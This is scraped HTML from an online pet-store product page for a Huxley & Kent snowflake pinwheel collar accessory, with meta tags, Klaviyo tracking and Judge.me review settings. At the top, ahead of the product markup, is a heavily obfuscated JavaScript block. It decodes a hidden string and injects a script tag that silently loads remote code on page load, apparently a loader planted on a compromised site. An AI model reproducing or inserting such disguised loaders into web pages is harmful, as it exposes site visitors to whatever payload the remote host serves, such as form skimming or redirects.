W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Huxley &amp; Kent - Snowflake Pinwheel">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_600x.jpg?v=1751313961">
      
      <meta property="og:image:width" content="993">
      <meta property="og:image:height" content="993">
    
  
  <meta property="product:price:amount" content="9.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Spice up your pet&#39;s collar with Huxley &amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Huxley &amp; Kent - Snowflake Pinwheel">
  <meta name="twitter:description" content="Spice up your pet&#39;s collar with Huxley &amp;amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!

Great for all occasions
Soft fabric
Velcro fastener on back of Pinwheel
Attaches to any collar 
2 Sizes;

Small - 2.5&quot;
Large - 3.5&quot;

">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_240x.jpg?v=1751313961">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Huxley &amp; Kent - Snowflake Pinwheel">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Huxley \u0026 Kent - Snowflake Pinwheel",
          ProductID: 1528609046564,
          Categories: ["All","Bowties\/Pinwheels\/Bandanas","Christmas Collection","Christmas Pet Accessories","Holiday","Holidays Collection","Huxley \u0026 Kent","Office Attire","Pinwheels","Shop For Cats","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/snowflake_pinwheel_grande.jpg?v=1751313961",
          URL: "https://www.kingdukes.com/products/huxley-kent-snowflake-pinwheel-dog-pinwheel",
          Brand: "Huxley \u0026 Kent",
          Price: "$9.99",
          Value: "9.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy 